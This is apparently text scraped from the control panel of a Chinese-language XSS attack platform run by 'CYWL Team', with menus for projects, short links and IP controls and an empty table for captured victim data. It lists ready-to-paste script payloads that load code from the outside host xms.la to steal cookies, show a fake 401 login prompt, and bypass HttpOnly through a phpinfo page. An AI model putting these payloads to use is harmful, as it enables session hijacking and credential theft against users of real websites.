 CYWL TEAM
控制面板
来源项目
项目列表
新增项目
XSS项目
项目列表
新增项目
短网址
短网址列表
创建短网址
个人中心
我的账户
IP 管制
登出账户
Cookie：<script src=//xms.la /script>
401钓鱼：<script src="https://xms.la/x.php?c &m=401"></script>
PHPinfo Bypass HttpOnly：<script src="https://xms.la/x.php?c &m=phpinfo&url=自定义PHPinfo地址"></script>
数据列表
刷新页面 清理数据
Domain 触发地址 访问 IP 用户信息 触发来源 触发时间
No data available in table
Showing 0 to 0 of 0 entries
诚殷网络Team